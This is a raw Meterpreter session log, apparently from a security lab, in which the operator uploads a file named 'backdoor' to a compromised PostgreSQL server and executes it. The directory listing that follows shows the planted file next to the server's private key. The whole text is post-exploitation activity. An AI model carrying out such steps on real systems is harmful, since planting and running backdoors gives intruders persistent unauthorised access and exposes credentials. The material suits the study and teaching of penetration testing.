 meterpreter > upload backdoor
[*] Uploading  : /home/kali/backdoor -> backdoor
[*] Uploaded -1.00 B of 123.00 B (-0.81%): /home/kali/backdoor -> backdoor
[*] Completed  : /home/kali/backdoor -> backdoor
meterpreter > execute -f backdoor
Process 5740 created.
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100600/rw-------  4     fil   2010-03-17 10:08:46 -0400  PG_VERSION
100644/rw-r--r--  123   fil   2024-12-18 12:34:07 -0500  backdoor
040700/rwx------  4096  dir   2010-03-17 10:08:56 -0400  base
040700/rwx------  4096  dir   2024-12-18 12:36:37 -0500  global
040700/rwx------  4096  dir   2010-03-17 10:08:49 -0400  pg_clog
040700/rwx------  4096  dir   2010-03-17 10:08:46 -0400  pg_multixact
040700/rwx------  4096  dir   2010-03-17 10:08:49 -0400  pg_subtrans
040700/rwx------  4096  dir   2010-03-17 10:08:46 -0400  pg_tblspc
040700/rwx------  4096  dir   2010-03-17 10:08:46 -0400  pg_twophase
040700/rwx------  4096  dir   2010-03-17 10:08:49 -0400  pg_xlog
100600/rw-------  125   fil   2024-12-18 08:48:23 -0500  postmaster.opts
100600/rw-------  54    fil   2024-12-18 08:48:23 -0500  postmaster.pid
100644/rw-r--r--  540   fil   2010-03-17 10:08:45 -0400  root.crt
100644/rw-r--r--  1224  fil   2010-03-17 10:07:45 -0400  server.crt
100640/rw-r-----  891   fil   2010-03-17 10:07:45 -0400  server.key